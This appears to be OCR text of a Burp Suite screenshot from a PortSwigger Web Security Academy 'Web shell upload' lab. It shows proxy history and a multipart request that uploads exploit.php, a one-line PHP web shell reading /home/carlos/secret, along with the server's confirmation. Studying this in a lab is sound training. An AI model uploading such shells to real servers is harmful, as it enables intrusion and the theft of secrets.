 651 https://0a9400640416494f8... POST /my-account/avatar ✓ 200 331 HTML
650 https://0a9400640416494f8... GET /academyLabHeader 101 147
649 https://0a9400640416494f8... GET /files/avatars/exploit.php 200 285 text php
647 https://0a9400640416494f8... GET /my-account?id=wiener ✓ 200 4292 HTML Web shell uploa
646 https://0a9400640416494f8... GET /academyLabHeader 101 147
645 https://0a9400640416494f8... GET /resources/labheader/images/logo... 200 8852 XML svg
644 https://0a9400640416494f8... GET / 200 8421 HTML Web shell uploa
643 https://portswigger.net GET /academy/labs/launch/e39b4571e6... ✓ 302 1479
642 https://ps.piwik.pro POST /ppms.php ✓ 202 441 HTML php
Request
Pretty Raw Hex \n
8 Content-Type: multipart/form-data;
boundary=---------------------------36
0952501827986304951305342469
9 Content-Length: 546
10 Origin:
https://0a9400640416494f8073499e00f500
72.web-security-academy.net
11 Referer:
https://0a9400640416494f8073499e00f500
72.web-security-academy.net/my-account
?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------360952501
827986304951305342469
20 Content-Disposition: form-data; name="
avatar"; filename="exploit.php"
21 Content-Type: application/x-php
22
23 <?php echo
file_get_contents('/home/carlos/secret
'); ?>
24
25 -----------------------------360952501
827986304951305342469
26 Content-Disposition: form-data; name="
user"
27
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Mon, 13 May 2024 04:43:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been
uploaded.<p>
<a href="/my-account" title="Return
to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Event log (8) All issues (263) Memory: 320.2MB